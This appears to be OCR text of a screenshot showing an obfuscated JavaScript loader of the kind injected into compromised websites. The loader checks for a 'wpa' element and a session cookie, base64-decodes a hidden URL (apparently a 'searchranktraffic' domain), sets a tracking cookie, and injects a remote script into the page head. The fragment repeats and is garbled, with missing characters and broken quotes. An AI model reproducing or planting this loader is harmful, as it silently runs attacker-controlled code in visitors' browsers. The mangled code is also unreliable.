
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var